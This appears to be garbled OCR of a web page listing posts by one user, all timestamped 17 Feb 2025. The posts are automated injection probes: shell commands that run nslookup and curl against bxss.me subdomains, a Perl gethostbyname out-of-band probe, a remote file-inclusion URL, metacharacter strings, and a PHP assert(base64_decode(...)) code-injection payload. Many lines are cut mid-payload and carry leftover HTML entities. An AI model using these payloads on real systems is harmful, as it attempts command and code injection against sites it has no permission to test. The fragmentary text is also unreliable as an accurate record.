
mSkPhN
17 фев 2025, 09:18
#
slookup -q=cname hitngdfyghooi527ab.bxss.me||curl hitngdfyghooi527ab.bxss.me)
mSkPhN
17 фев 2025, 09:18
#
mSkPhN
17 фев 2025, 09:18
#
rphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg
mSkPhN
17 фев 2025, 09:18
#
nslookup -q=cname hitlultnuflxncc3d8.bxss.me||curl hitlultnuflxncc3d8.bxss.me)
mSkPhN
17 фев 2025, 09:18
#
()&amp;&amp;!|*|*|
mSkPhN
17 фев 2025, 09:18
#
39;.gethostbyname(lc(&#39;hitgq&#39;.&#39;sqslsxnf8b2e2.bxss.me.&#39;)).&#39;A
mSkPhN
17 фев 2025, 09:18
#
p://bxss.me/t/fit.txt
mSkPhN
17 фев 2025, 09:18
#
mSkPhN
17 фев 2025, 09:18
#
mp;nslookup -q=cname hittkokzkgftbb8cff.bxss.me&amp;&#39;\&quot;`0&amp;nsl
ttkokzkgftbb8cff.bxss.me&amp;`&#39;
mSkPhN
17 фев 2025, 09:18
#
ssert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));